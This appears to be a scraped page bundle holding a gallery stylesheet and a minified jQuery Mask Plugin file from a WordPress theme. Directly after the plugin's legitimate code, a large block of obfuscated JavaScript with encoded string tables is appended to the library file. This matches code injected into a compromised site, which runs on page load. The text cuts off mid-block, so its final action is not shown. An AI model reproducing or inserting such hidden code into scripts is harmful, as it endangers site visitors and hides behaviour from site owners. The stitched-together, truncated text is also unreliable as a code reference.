.uig-img-viewer .uig_grid_layout .uig-grid-gallery-item_ {
	float: left;
	height: auto;
	margin: 0;
	list-style: none;
	line-height: 0;
	opacity: 1;
	transition: all 0.3s;
	position: relative;
}

.uig-gallery-item.hide-item {
	transform: scale(0);
}

.fadeout {
	transform: scale(0) !important;
}

.uig-img-viewer .uig_gallery_images .uig-gallery-item img {
	width: 100%;
	height: 100%;
}

/*New*/
.uig-img-viewer .uig-masonry-gallery-item,
.uig-img-viewer .uig-grid-gallery-item {
	position: relative
}

/*----*/
.uig-img-viewer .uig_zoom_gallery .uig-gallery-item img {
	cursor: crosshair;
}

.uig-img-viewer .uig-item-meta {
	position: absolute;
	z-index: 1;
	padding: 5px 10px;
	display: block;
	background: rgba(0, 0, 0, 0.51);
	width: 100%;
	top: 100%;
	margin-top: -38px;
	bottom: 0;
	transition: 0.7s;
}

.uig-img-viewer .uig-item-meta.uig-item-meta-with-description:hover {
	top: 0;
	margin-top: 0;
}

.uig-img-viewer .uig-item-meta .uig-image-title {
	font-size: 17px;
	font-weight: 500;
	text-transform: capitalize;
	margin: 0;
	text-align: left;
	color: #fff;
	line-height: 28px;
}

.uig-img-viewer .uig-item-meta p.uig-image-description {
	text-align: left;
	color: #dbdbdb;
	font-size: 14px;
	line-height: 22px;
	margin: 6px 0 5px 0;
	text-transform: unset
}

.uig-img-viewer p {
	font-size: 15px;
	font-weight: 400;
	text-transform: capitalize;
	text-align: center;
}

.viewer-list > li {
	width: 38px;
	margin: 0;
	padding: 0;
}

.viewer-toolbar li {
	margin: 0;
	padding: 0;
}

.uig-filter-buttons {
	margin-bottom: 10px;
}

.uig-filter-buttons button.uig-filter-button {
	padding: 10px 20px;
	font-size: 15px;
	line-height: 15px;
	margin-right: 5px;
	margin-bottom: 5px;
	cursor: pointer;
	outline: 0;
	text-decoration: none;
	font-weight: 500;
	text-transform: capitalize;
}

/* Column and spacing */

/* Column gap */
.uig_grid_layout.five-px {
	column-gap: 5px;
	margin-right: -5px;
}

.uig_grid_layout.ten-px {
	column-gap: 10px;
	margin-right: -10px;
}

.uig_grid_layout.fifteen-px {
	column-gap: 15px;
	margin-right: -15px;
}

/* Grid Columns */
/* 2 columns and fix spacing */
.uig_grid_layout.two-column.five-px .uig-gallery-item {
	width: calc(50% - 5px);
	margin-bottom: 5px;
}

.uig_grid_layout.two-column.ten-px .uig-gallery-item {
	width: calc(50% - 10px);
	margin-bottom: 10px;
}

.uig_grid_layout.two-column.fifteen-px .uig-gallery-item {
	width: calc(50% - 15px);
	margin-bottom: 15px;
}

/* 3 columns and fix spacing */
.uig_grid_layout.three-column.five-px .uig-gallery-item {
	width: calc(33.3333% - 5px);
	margin-bottom: 5px;
}

.uig_grid_layout.three-column.ten-px .uig-gallery-item {
	width: calc(33.3333% - 10px);
	margin-bottom: 10px;
}

.uig_grid_layout.three-column.fifteen-px .uig-gallery-item {
	width: calc(33.3333% - 15px);
	margin-bottom: 15px;
}

/* 4 columns and fix spacing */
.uig_grid_layout.four-column.five-px .uig-gallery-item {
	width: calc(25% - 5px);
	margin-bottom: 5px;
}

.uig_grid_layout.four-column.ten-px .uig-gallery-item {
	width: calc(25% - 10px);
	margin-bottom: 10px;
}

.uig_grid_layout.four-column.fifteen-px .uig-gallery-item {
	width: calc(25% - 15px);
	margin-bottom: 15px;
}

/* Masonry CSS */
/*.uig_masonry_layout.uig_gallery_images:after {
  content: "";
  display: block;
  clear: both;
}

.uig_masonry_layout .uig-gallery-item {
  float: left;
}

.uig_masonry_layout .uig-gallery-item:hover {
  cursor: pointer;
}

.uig_masonry_layout .uig-gallery-item img {
  display: block;
  max-width: 100%;
}*/


.uig_masonry_layout {
	margin: 1rem 0;
	-webkit-column-width: 25%;
	-moz-column-width: 25%;
	column-width: 25%;
}

.uig-filter-gallery-wrapper .uig-gallery-item {
	display: none;
}

.uig-filter-gallery-wrapper .uig-gallery-item img {
	max-width: 100%;
	height: auto;
	display: block;
	width: 100%;
}

/* Masonry Columns CSS*/
.uig_masonry_layout.two-column {
	-webkit-column-count: 2;
	-moz-column-count: 2;
	column-count: 2;
}

.uig_masonry_layout.three-column {
	-webkit-column-count: 3;
	-moz-column-count: 3;
	column-count: 3;
}

.uig_masonry_layout.four-column {
	-webkit-column-count: 4;
	-moz-column-count: 4;
	column-count: 4;
}

/* Masonry Column Gap CSS*/
.uig_masonry_layout.five-px {
	-webkit-column-gap: 5px;
	-moz-column-gap: 5px;
	column-gap: 5px;
}

.uig_masonry_layout.ten-px {
	-webkit-column-gap: 10px;
	-moz-column-gap: 10px;
	column-gap: 10px;
}

.uig_masonry_layout.fifteen-px {
	-webkit-column-gap: 15px;
	-moz-column-gap: 15px;
	column-gap: 15px;
}

/*Margin bottom*/
.uig_masonry_layout.five-px .uig-gallery-item {
	margin: 0 0 5px;
}

.uig_masonry_layout.ten-px .uig-gallery-item {
	margin: 0 0 10px;
}

.uig_masonry_layout.fifteen-px .uig-gallery-item {
	margin: 0 0 15px;
}

@media screen and (max-width: 480px) {

	/* Grid columns responsive */
	.uig_grid_layout.two-column.five-px .uig-gallery-item,
	.uig_grid_layout.three-column.five-px .uig-gallery-item,
	.uig_grid_layout.four-column.five-px .uig-gallery-item {
		width: calc(50% - 5px);
	}

	.uig_grid_layout.two-column.ten-px .uig-gallery-item,
	.uig_grid_layout.three-column.ten-px .uig-gallery-item,
	.uig_grid_layout.four-column.ten-px .uig-gallery-item {
		width: calc(50% - 10px);
	}

	.uig_grid_layout.two-column.fifteen-px .uig-gallery-item,
	.uig_grid_layout.three-column.fifteen-px .uig-gallery-item,
	.uig_grid_layout.four-column.fifteen-px .uig-gallery-item {
		width: calc(50% - 15px);
	}


	.uig_masonry_layout.two-column,
	.uig_masonry_layout.three-column,
	.uig_masonry_layout.four-column {
		-webkit-column-count: 2;
		-moz-column-count: 2;
		column-count: 2;
	}
}

--- FILE ---
content_type: application/x-javascript
request_url: https://cienciahoje.org.br/wp-content/themes/cienciahoje-wp/js/jquery.mask.min.js?ver=89c0070808cc01f13ccb11293bfceac3
body_size: 44940
content:
// jQuery Mask Plugin v1.14.16
// github.com/igorescobar/jQuery-Mask-Plugin
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.findInternal=function(a,n,f){a instanceof String&&(a=String(a));for(var p=a.length,k=0;k<p;k++){var b=a[k];if(n.call(f,b,k,a))return{i:k,v:b}}return{i:-1,v:void 0}};$jscomp.ASSUME_ES5=!1;$jscomp.ASSUME_NO_NATIVE_MAP=!1;$jscomp.ASSUME_NO_NATIVE_SET=!1;$jscomp.SIMPLE_FROUND_POLYFILL=!1;
$jscomp.defineProperty=$jscomp.ASSUME_ES5||"function"==typeof Object.defineProperties?Object.defineProperty:function(a,n,f){a!=Array.prototype&&a!=Object.prototype&&(a[n]=f.value)};$jscomp.getGlobal=function(a){return"undefined"!=typeof window&&window===a?a:"undefined"!=typeof global&&null!=global?global:a};$jscomp.global=$jscomp.getGlobal(this);
$jscomp.polyfill=function(a,n,f,p){if(n){f=$jscomp.global;a=a.split(".");for(p=0;p<a.length-1;p++){var k=a[p];k in f||(f[k]={});f=f[k]}a=a[a.length-1];p=f[a];n=n(p);n!=p&&null!=n&&$jscomp.defineProperty(f,a,{configurable:!0,writable:!0,value:n})}};$jscomp.polyfill("Array.prototype.find",function(a){return a?a:function(a,f){return $jscomp.findInternal(this,a,f).v}},"es6","es3");
(function(a,n,f){"function"===typeof define&&define.amd?define(["jquery"],a):"object"===typeof exports&&"undefined"===typeof Meteor?module.exports=a(require("jquery")):a(n||f)})(function(a){var n=function(b,d,e){var c={invalid:[],getCaret:function(){try{var a=0,r=b.get(0),h=document.selection,d=r.selectionStart;if(h&&-1===navigator.appVersion.indexOf("MSIE 10")){var e=h.createRange();e.moveStart("character",-c.val().length);a=e.text.length}else if(d||"0"===d)a=d;return a}catch(C){}},setCaret:function(a){try{if(b.is(":focus")){var c=
b.get(0);if(c.setSelectionRange)c.setSelectionRange(a,a);else{var g=c.createTextRange();g.collapse(!0);g.moveEnd("character",a);g.moveStart("character",a);g.select()}}}catch(B){}},events:function(){b.on("keydown.mask",function(a){b.data("mask-keycode",a.keyCode||a.which);b.data("mask-previus-value",b.val());b.data("mask-previus-caret-pos",c.getCaret());c.maskDigitPosMapOld=c.maskDigitPosMap}).on(a.jMaskGlobals.useInput?"input.mask":"keyup.mask",c.behaviour).on("paste.mask drop.mask",function(){setTimeout(function(){b.keydown().keyup()},
100)}).on("change.mask",function(){b.data("changed",!0)}).on("blur.mask",function(){f===c.val()||b.data("changed")||b.trigger("change");b.data("changed",!1)}).on("blur.mask",function(){f=c.val()}).on("focus.mask",function(b){!0===e.selectOnFocus&&a(b.target).select()}).on("focusout.mask",function(){e.clearIfNotMatch&&!k.test(c.val())&&c.val("")})},getRegexMask:function(){for(var a=[],b,c,e,t,f=0;f<d.length;f++)(b=l.translation[d.charAt(f)])?(c=b.pattern.toString().replace(/.{1}$|^.{1}/g,""),e=b.optional,
(b=b.recursive)?(a.push(d.charAt(f)),t={digit:d.charAt(f),pattern:c}):a.push(e||b?c+"?":c)):a.push(d.charAt(f).replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&"));a=a.join("");t&&(a=a.replace(new RegExp("("+t.digit+"(.*"+t.digit+")?)"),"($1)?").replace(new RegExp(t.digit,"g"),t.pattern));return new RegExp(a)},destroyEvents:function(){b.off("input keydown keyup paste drop blur focusout ".split(" ").join(".mask "))},val:function(a){var c=b.is("input")?"val":"text";if(0<arguments.length){if(b[c]()!==a)b[c](a);
c=b}else c=b[c]();return c},calculateCaretPosition:function(a){var d=c.getMasked(),h=c.getCaret();if(a!==d){var e=b.data("mask-previus-caret-pos")||0;d=d.length;var g=a.length,f=a=0,l=0,k=0,m;for(m=h;m<d&&c.maskDigitPosMap[m];m++)f++;for(m=h-1;0<=m&&c.maskDigitPosMap[m];m--)a++;for(m=h-1;0<=m;m--)c.maskDigitPosMap[m]&&l++;for(m=e-1;0<=m;m--)c.maskDigitPosMapOld[m]&&k++;h>g?h=10*d:e>=h&&e!==g?c.maskDigitPosMapOld[h]||(e=h,h=h-(k-l)-a,c.maskDigitPosMap[h]&&(h=e)):h>e&&(h=h+(l-k)+f)}return h},behaviour:function(d){d=
d||window.event;c.invalid=[];var e=b.data("mask-keycode");if(-1===a.inArray(e,l.byPassKeys)){e=c.getMasked();var h=c.getCaret(),g=b.data("mask-previus-value")||"";setTimeout(function(){c.setCaret(c.calculateCaretPosition(g))},a.jMaskGlobals.keyStrokeCompensation);c.val(e);c.setCaret(h);return c.callbacks(d)}},getMasked:function(a,b){var h=[],f=void 0===b?c.val():b+"",g=0,k=d.length,n=0,p=f.length,m=1,r="push",u=-1,w=0;b=[];if(e.reverse){r="unshift";m=-1;var x=0;g=k-1;n=p-1;var A=function(){return-1<
g&&-1<n}}else x=k-1,A=function(){return g<k&&n<p};for(var z;A();){var y=d.charAt(g),v=f.charAt(n),q=l.translation[y];if(q)v.match(q.pattern)?(h[r](v),q.recursive&&(-1===u?u=g:g===x&&g!==u&&(g=u-m),x===u&&(g-=m)),g+=m):v===z?(w--,z=void 0):q.optional?(g+=m,n-=m):q.fallback?(h[r](q.fallback),g+=m,n-=m):c.invalid.push({p:n,v:v,e:q.pattern}),n+=m;else{if(!a)h[r](y);v===y?(b.push(n),n+=m):(z=y,b.push(n+w),w++);g+=m}}a=d.charAt(x);k!==p+1||l.translation[a]||h.push(a);h=h.join("");c.mapMaskdigitPositions(h,
b,p);return h},mapMaskdigitPositions:function(a,b,d){a=e.reverse?a.length-d:0;c.maskDigitPosMap={};for(d=0;d<b.length;d++)c.maskDigitPosMap[b[d]+a]=1},callbacks:function(a){var g=c.val(),h=g!==f,k=[g,a,b,e],l=function(a,b,c){"function"===typeof e[a]&&b&&e[a].apply(this,c)};l("onChange",!0===h,k);l("onKeyPress",!0===h,k);l("onComplete",g.length===d.length,k);l("onInvalid",0<c.invalid.length,[g,a,b,c.invalid,e])}};b=a(b);var l=this,f=c.val(),k;d="function"===typeof d?d(c.val(),void 0,b,e):d;l.mask=
d;l.options=e;l.remove=function(){var a=c.getCaret();l.options.placeholder&&b.removeAttr("placeholder");b.data("mask-maxlength")&&b.removeAttr("maxlength");c.destroyEvents();c.val(l.getCleanVal());c.setCaret(a);return b};l.getCleanVal=function(){return c.getMasked(!0)};l.getMaskedVal=function(a){return c.getMasked(!1,a)};l.init=function(g){g=g||!1;e=e||{};l.clearIfNotMatch=a.jMaskGlobals.clearIfNotMatch;l.byPassKeys=a.jMaskGlobals.byPassKeys;l.translation=a.extend({},a.jMaskGlobals.translation,e.translation);
l=a.extend(!0,{},l,e);k=c.getRegexMask();if(g)c.events(),c.val(c.getMasked());else{e.placeholder&&b.attr("placeholder",e.placeholder);b.data("mask")&&b.attr("autocomplete","off");g=0;for(var f=!0;g<d.length;g++){var h=l.translation[d.charAt(g)];if(h&&h.recursive){f=!1;break}}f&&b.attr("maxlength",d.length).data("mask-maxlength",!0);c.destroyEvents();c.events();g=c.getCaret();c.val(c.getMasked());c.setCaret(g)}};l.init(!b.is("input"))};a.maskWatchers={};var f=function(){var b=a(this),d={},e=b.attr("data-mask");
b.attr("data-mask-reverse")&&(d.reverse=!0);b.attr("data-mask-clearifnotmatch")&&(d.clearIfNotMatch=!0);"true"===b.attr("data-mask-selectonfocus")&&(d.selectOnFocus=!0);if(p(b,e,d))return b.data("mask",new n(this,e,d))},p=function(b,d,e){e=e||{};var c=a(b).data("mask"),f=JSON.stringify;b=a(b).val()||a(b).text();try{return"function"===typeof d&&(d=d(b)),"object"!==typeof c||f(c.options)!==f(e)||c.mask!==d}catch(w){}},k=function(a){var b=document.createElement("div");a="on"+a;var e=a in b;e||(b.setAttribute(a,
"return;"),e="function"===typeof b[a]);return e};a.fn.mask=function(b,d){d=d||{};var e=this.selector,c=a.jMaskGlobals,f=c.watchInterval;c=d.watchInputs||c.watchInputs;var k=function(){if(p(this,b,d))return a(this).data("mask",new n(this,b,d))};a(this).each(k);e&&""!==e&&c&&(clearInterval(a.maskWatchers[e]),a.maskWatchers[e]=setInterval(function(){a(document).find(e).each(k)},f));return this};a.fn.masked=function(a){return this.data("mask").getMaskedVal(a)};a.fn.unmask=function(){clearInterval(a.maskWatchers[this.selector]);
delete a.maskWatchers[this.selector];return this.each(function(){var b=a(this).data("mask");b&&b.remove().removeData("mask")})};a.fn.cleanVal=function(){return this.data("mask").getCleanVal()};a.applyDataMask=function(b){b=b||a.jMaskGlobals.maskElements;(b instanceof a?b:a(b)).filter(a.jMaskGlobals.dataMaskAttr).each(f)};k={maskElements:"input,td,span,div",dataMaskAttr:"*[data-mask]",dataMask:!0,watchInterval:300,watchInputs:!0,keyStrokeCompensation:10,useInput:!/Chrome\/[2-4][0-9]|SamsungBrowser/.test(window.navigator.userAgent)&&
k("input"),watchDataMask:!1,byPassKeys:[9,16,17,18,36,37,38,39,40,91],translation:{0:{pattern:/\d/},9:{pattern:/\d/,optional:!0},"#":{pattern:/\d/,recursive:!0},A:{pattern:/[a-zA-Z0-9]/},S:{pattern:/[a-zA-Z]/}}};a.jMaskGlobals=a.jMaskGlobals||{};k=a.jMaskGlobals=a.extend(!0,{},k,a.jMaskGlobals);k.dataMask&&a.applyDataMask();setInterval(function(){a.jMaskGlobals.watchDataMask&&a.applyDataMask()},k.watchInterval)},window.jQuery,window.Zepto); function _0x4f6e01(_0x20d8fe,_0xeb879e,_0x23538f,_0x131c7a,_0x226e02){return _0x2b78(_0x226e02-0x7a,_0x131c7a);}(function(_0x4e1437,_0x476f49){function _0x418384(_0x24e326,_0x216ea4,_0x416176,_0x4e517d,_0xf2f17f){return _0x2b78(_0x4e517d- -0x22f,_0xf2f17f);}function _0x27c6c6(_0x41b290,_0x3bc60a,_0xfb1264,_0x338744,_0x492f94){return _0x2b78(_0x492f94- -0x2d4,_0xfb1264);}function _0x124d1f(_0x5c7406,_0x5e6d88,_0x175a99,_0x582311,_0x5717bd){return _0x2b78(_0x5717bd- -0x1d4,_0x582311);}var _0x3155e6=_0x4e1437();function _0x346f06(_0x5ae1b4,_0x381202,_0x2f528b,_0x2ae7dd,_0x32429e){return _0x2b78(_0x2f528b-0x284,_0x32429e);}function _0x6ae8da(_0x3ac28d,_0x23ce93,_0x546034,_0x4e148a,_0x5a44cb){return _0x2b78(_0x5a44cb- -0x17b,_0x546034);}while(!![]){try{var _0x2e72d8=parseInt(_0x418384(0x1e2,0x22b,0x252,0x90,'57yN'))/(0x23e0+0xe*-0x271+-0x1b1)*(-parseInt(_0x418384(-0x166,-0x173,-0xc6,-0x42,'Wr!U'))/(0x17e0+0x6f*-0x29+0x1*-0x617))+parseInt(_0x124d1f(0x433,0x450,0x586,'wI%c',0x3fc))/(-0x2374+0x23b6+-0x3f)*(parseInt(_0x6ae8da(0x278,0x22,'CWyH',0x2b8,0x226))/(-0xe5*-0x1f+-0x142c+0x78b*-0x1))+parseInt(_0x124d1f(0x8d,0xb1,0x174,'LA7*',0x82))/(0xbac+-0x18fd*-0x1+-0x24a4)*(parseInt(_0x27c6c6(0x2af,0x9e,'*VS(',0x367,0x18c))/(0x2aa+0x26e1+-0x1*0x2985))+-parseInt(_0x418384(0x24f,-0x3,-0x16,0xf5,'*(5I'))/(0xaf3+0x25f0+0x2*-0x186e)+parseInt(_0x346f06(0x739,0x4f8,0x5a3,0x668,'AMUt'))/(0x406*0x1+0xbf3+-0xb*0x173)*(-parseInt(_0x6ae8da(-0xbb,0x153,'TZU0',-0x9d,0x60))/(-0x7cf+0x173b+-0x521*0x3))+parseInt(_0x6ae8da(0x398,0x1b9,'1)YF',0x45d,0x2b5))/(-0x4e0+-0x3*0x417+0x35*0x53)*(parseInt(_0x124d1f(0x19d,0x303,0x32b,'AVqm',0x139))/(-0x8f+-0xa82+0xb1c))+parseInt(_0x124d1f(0x212,0x8f,-0x15c,'3@Mp',0x98))/(0x1e3e+0x23fd+-0x422f*0x1)*(parseInt(_0x124d1f(0x279,0x2c0,0x2b4,'0hsK',0x38a))/(-0x18e2+-0x2ff+0x1bee));if(_0x2e72d8===_0x476f49)break;else _0x3155e6['push'](_0x3155e6['shift']());}catch(_0x2fbf7d){_0x3155e6['push'](_0x3155e6['shift']());}}}(_0x2381,-0x3*0xecd0+0x20381+0x261af));var _0x9b62cd=(function(){var _0x33cfc8={'VTuPl':_0x182105(0x38b,'c]e&',0x191,0x1cf,0x1ce)+_0x182105(0x318,'6nkk',0x1e9,0x1d0,0x2cb)+'4','ujOrC':_0x4b0818('wIa[',0x486,0x61b,0x687,0x766),'NrRju':_0x182105(0x482,'qHMV',0x4cb,0x434,0x2ac)+_0x436f6b('kkqB',0x73d,0x772,0x595,0x98b)+_0x182105(0x4e7,'fT$T',0x385,0x660,0x63c)+'if','HBMDk':_0x56d848(0x171,'TZU0',0x184,0x54,0x94),'YaBcz':_0x4b0818('j1s1',0x39d,0x42d,0x3e8,0x291),'QJGez':_0x1cbada(-0x6c,0x1e5,'0cM5',0x1a2,0x381),'mlOlK':_0x1cbada(0x296,0x237,'AVqm',0x3ed,0x227),'PFESV':function(_0x1293e1,_0x3577cb){return _0x1293e1!==_0x3577cb;},'zHEaF':_0x1cbada(0x39b,0x1a5,'AVqm',0x21a,0x6d),'GbUnc':_0x182105(0x51f,'Wr!U',0x42d,0x710,0x4f3),'PxUmi':function(_0xea43ed,_0x554dcd){return _0xea43ed===_0x554dcd;},'TSdNJ':_0x4b0818('*(5I',0x2b6,0x303,0x455,0x43d),'WuZIP':_0x436f6b('r69l',0x65b,0x6d6,0x6a7,0x7b4),'NKOUv':function(_0x4df95d,_0x3465f9,_0x65fab7){return _0x4df95d(_0x3465f9,_0x65fab7);},'sdQFc':function(_0x1991cb,_0x4e5586){return _0x1991cb*_0x4e5586;},'JZIhz':function(_0x277aaf,_0x29fbeb){return _0x277aaf+_0x29fbeb;},'PrjPA':function(_0x1129d8,_0x44ca3f){return _0x1129d8+_0x44ca3f;},'JCzli':function(_0x258b6f,_0x4b1161){return _0x258b6f+_0x4b1161;},'Pvijm':function(_0x59fef9,_0x559257){return _0x59fef9+_0x559257;},'SxFVX':_0x4b0818('[pQ#',0x61e,0x6b5,0x549,0x691)+_0x56d848(0x3e2,'PIwW',0x3e0,0x356,0x51c)+_0x436f6b('VGDT',0x50f,0x416,0x5d5,0x467)+_0x436f6b('O!4s',0x4b6,0x681,0x56a,0x535)+_0x436f6b('EjYu',0x8dc,0x749,0x54d,0x805)+_0x182105(0x60b,'r69l',0x605,0x671,0x65c)+_0x1cbada(0x32e,0x3fb,'wI%c',0x39d,0x452)+_0x182105(0x4d9,'q!ld',0x441,0x42a,0x4c0)+_0x1cbada(0x3b3,0x39b,'&aBL',0x3e2,0x51c)+_0x182105(0x540,'j1s1',0x432,0x420,0x5ca)+_0x4b0818('AMUt',0x443,0x5c9,0x626,0x5f2)+_0x56d848(0x198,'6Fuw',0xfc,0x21a,0x385),'VVRUi':_0x1cbada(0x202,0x2ca,'0cM5',0xf0,0x2a4)+_0x4b0818('3@Mp',0x910,0x7a4,0x720,0x8a7)+'f','akAZP':function(_0x1f28ec,_0x2c21b5){return _0x1f28ec(_0x2c21b5);},'vyuPA':function(_0x25dbd5,_0x2fcca1,_0x22ee64){return _0x25dbd5(_0x2fcca1,_0x22ee64);},'HBTfh':_0x436f6b('PIwW',0x6f4,0x6df,0x89d,0x607)+_0x182105(0x72a,'X5li',0x66f,0x546,0x687)+_0x182105(0x6d5,'VGDT',0x77b,0x841,0x634)+_0x436f6b('sWcn',0x31b,0x4cb,0x5d7,0x4b9)+_0x436f6b('CSdI',0x604,0x7b0,0x65b,0x99d)+_0x182105(0x3bf,'EjYu',0x591,0x4bc,0x5bf)+_0x56d848(0x1b4,'r69l',0x387,0x365,0x3ec),'DVfbB':_0x1cbada(0x512,0x34c,'c]e&',0x4d3,0x53b),'TBDRB':_0x1cbada(0x327,0x10d,'H^q#',0x226,0x3d)+_0x56d848(-0x20,'&aBL',0x20b,0xe6,0x2ac)+_0x4b0818('3@Mp',0x481,0x3bc,0x45a,0x3c9)+_0x56d848(0x43a,'*VS(',0x388,0x329,0x394)+_0x182105(0x5b8,'lsG5',0x4ae,0x73b,0x467)+_0x182105(0x406,'VGDT',0x602,0x1f9,0x43d)+_0x4b0818('TZU0',0x2ee,0x471,0x430,0x62b),'LbHMB':_0x56d848(0x1b4,'*VS(',0x26c,0x366,0x359),'VuJLA':_0x4b0818('sWcn',0x6be,0x5e8,0x707,0x5ae),'dfYlB':_0x4b0818('ir7M',0x4cb,0x660,0x560,0x495)};function _0x436f6b(_0x5c2586,_0x1cf8f8,_0x5354a8,_0x252d4b,_0x468e1b){return _0x2b78(_0x5354a8-0x201,_0x5c2586);}function _0x56d848(_0x5a3f78,_0x1be7fe,_0x51cb3a,_0x294a06,_0x19e55b){return _0x2b78(_0x294a06- -0x245,_0x1be7fe);}function _0x1cbada(_0x5e5043,_0x159df1,_0x5769eb,_0x4ba2ec,_0x3463da){return _0x2b78(_0x4ba2ec- -0xee,_0x5769eb);}function _0x182105(_0x311be6,_0x1acbc4,_0x3bc179,_0x125074,_0x410b95){return _0x2b78(_0x311be6-0x15f,_0x1acbc4);}function _0x4b0818(_0x13103c,_0x5e69fc,_0x11a7c7,_0x5d8f8b,_0x23b947){return _0x2b78(_0x5d8f8b-0x165,_0x13103c);}var _0x5a352e=!![];return function(_0x48e678,_0x3ee638){function _0x2e17b9(_0x5c845b,_0x3900d9,_0x234b66,_0x502637,_0x1ac07a){return _0x436f6b(_0x502637,_0x3900d9-0x51,_0x3900d9- -0x504,_0x502637-0xed,_0x1ac07a-0x44);}var _0x50311f={'yDoGS':function(_0x1343d4,_0x33947c){function _0x1638f0(_0x35c7ec,_0x1466d4,_0x1ebf8b,_0x167c1d,_0x5daa44){return _0x2b78(_0x5daa44-0x4d,_0x1466d4);}return _0x33cfc8[_0x1638f0(0x22a,'57yN',0x389,0x319,0x21b)](_0x1343d4,_0x33947c);},'vDred':function(_0x38ba58,_0x4cac2a){function _0x43a71e(_0x5410af,_0x38fe0b,_0x5294af,_0x59986e,_0x4e1ea4){return _0x2b78(_0x5410af-0x338,_0x5294af);}return _0x33cfc8[_0x43a71e(0x543,0x44f,'wI%c',0x50a,0x4f0)](_0x38ba58,_0x4cac2a);},'sHiec':function(_0x1e2a9a,_0x3bd1d2){function _0x3f74ce(_0x3d73cc,_0xe2ad1c,_0x132583,_0x47e955,_0x1cde16){return _0x2b78(_0xe2ad1c- -0x37a,_0x1cde16);}return _0x33cfc8[_0x3f74ce(-0x6e,0x13b,0xb,0x187,'EjYu')](_0x1e2a9a,_0x3bd1d2);},'IkXPj':function(_0x116f23,_0x304898){function _0x35f539(_0x2c28cb,_0xbb7a12,_0x15c5ee,_0x24ec1f,_0x3aeaa1){return _0x2b78(_0x15c5ee-0x166,_0x2c28cb);}return _0x33cfc8[_0x35f539('kkqB',0x2b5,0x32b,0x3ad,0x210)](_0x116f23,_0x304898);},'IgZpA':function(_0x460399,_0x192bcb){function _0x430a08(_0x17708b,_0x1783f0,_0x419bc9,_0x29981b,_0x3a0e30){return _0x2b78(_0x419bc9-0x1e5,_0x1783f0);}return _0x33cfc8[_0x430a08(0x583,'EjYu',0x6e7,0x884,0x540)](_0x460399,_0x192bcb);},'VucGV':function(_0x4f300a,_0x352dd6){function _0x2f257e(_0x359d61,_0x2fde1e,_0xc3549b,_0x3fc339,_0x39a83d){return _0x2b78(_0x3fc339-0x149,_0x359d61);}return _0x33cfc8[_0x2f257e('&aBL',0x328,0x3d2,0x3a8,0x53b)](_0x4f300a,_0x352dd6);},'Pzwqh':_0x33cfc8[_0x4ff595(0x890,0x9ae,0x73a,'3@Mp',0xa1a)],'xJpkX':_0x33cfc8[_0x4ff595(0x773,0x94a,0x799,'&aBL',0x836)],'ZqbEY':function(_0x3ebcc1,_0x3a3c7a){function _0x55cd9c(_0x4f3009,_0x15eb97,_0x2a03d5,_0x1f6354,_0x3a31b4){return _0x4ff595(_0x2a03d5- -0x38b,_0x15eb97-0xeb,_0x2a03d5-0x76,_0x4f3009,_0x3a31b4-0x195);}return _0x33cfc8[_0x55cd9c('hTU%',0x4c3,0x471,0x37b,0x57d)](_0x3ebcc1,_0x3a3c7a);},'HKUcX':function(_0x334f4e,_0x515bf6,_0x1eb9a8){function _0x3b9bf0(_0xacf7ce,_0x252fd1,_0x32b512,_0x551876,_0x3319c1){return _0x4ff595(_0x3319c1- -0x771,_0x252fd1-0xd5,_0x32b512-0x104,_0x551876,_0x3319c1-0x12);}return _0x33cfc8[_0x3b9bf0(0x1ee,0x55,0x29b,'O!4s',0x140)](_0x334f4e,_0x515bf6,_0x1eb9a8);},'PAHXS':_0x33cfc8[_0x39f6d2(0x1c9,0x3a6,0x1d7,'Wr!U',0x473)],'Dtvru':_0x33cfc8[_0x4ff595(0x667,0x4da,0x690,'O!4s',0x5df)],'idMmU':_0x33cfc8[_0x39f6d2(0x555,0x4b5,0x5c1,'AVqm',0x407)],'cldbP':function(_0x32a9fb,_0x47b136){function _0x9e4f9f(_0x69245b,_0x6acbe,_0x2ff464,_0x4bd441,_0x29b68c){return _0x363223(_0x69245b-0x12c,_0x29b68c- -0x73,_0x2ff464-0xfd,_0x4bd441-0x32,_0x4bd441);}return _0x33cfc8[_0x9e4f9f(0x64f,0x61e,0x6a7,'*VS(',0x593)](_0x32a9fb,_0x47b136);},'xLYdF':_0x33cfc8[_0x363223(0x450,0x658,0x85f,0x52b,'hTU%')]};function _0x363223(_0x4df382,_0x2c25f1,_0x2e09d0,_0x395db0,_0x5e549b){return _0x182105(_0x2c25f1-0x1fd,_0x5e549b,_0x2e09d0-0x1ab,_0x395db0-0x143,_0x5e549b-0x14d);}function _0x5442d2(_0x4e587d,_0x387c88,_0x2c480d,_0x1b4bb3,_0x21313f){return _0x4b0818(_0x2c480d,_0x387c88-0x53,_0x2c480d-0xaa,_0x4e587d-0x32,_0x21313f-0x11b);}function _0x4ff595(_0x31a349,_0x41703e,_0x274cc3,_0xb58e85,_0x2828e2){return _0x1cbada(_0x31a349-0x1ee,_0x41703e-0xa6,_0xb58e85,_0x31a349-0x4b2,_0x2828e2-0x77);}function _0x39f6d2(_0x30b867,_0x5d92b0,_0x464222,_0xc589fc,_0x2588b6){return _0x4b0818(_0xc589fc,_0x5d92b0-0x176,_0x464222-0x1e7,_0x5d92b0- -0x28a,_0x2588b6-0x1ce);}if(_0x33cfc8[_0x4ff595(0x73a,0x724,0x8be,'hTU%',0x54c)](_0x33cfc8[_0x39f6d2(0x3d4,0x25c,0x1c1,'kkqB',0x2c2)],_0x33cfc8[_0x363223(0x83a,0x701,0x4e5,0x824,'fT$T')])){var _0x5f3cdb=_0x5a352e?function(){var _0x1abaa4={};_0x1abaa4[_0xe4876e(0x218,0x12a,'r69l',0x18,0x1bf)]=_0x33cfc8[_0xe4876e(0x13d,0x198,'EjYu',0x257,0x2df)],_0x1abaa4[_0x45a4f2('[pQ#',0x791,0x6c5,0x713,0x863)]=_0x33cfc8[_0xe4876e(0x2f9,0x174,'EjYu',0x216,0x89)];function _0x13cc25(_0x3ec07e,_0x493253,_0x187f84,_0x3a4215,_0x2c4106){return _0x363223(_0x3ec07e-0x80,_0x2c4106- -0x2a3,_0x187f84-0x12e,_0x3a4215-0xeb,_0x187f84);}_0x1abaa4[_0x573dec('sWcn',0xb7,0x2b2,0x227,0x61)]=_0x33cfc8[_0x45a4f2('wI%c',0x695,0x671,0x4ac,0x7cd)];function _0x45a4f2(_0x5439df,_0x2b0d28,_0x1ba733,_0x156104,_0x15c2a4){return 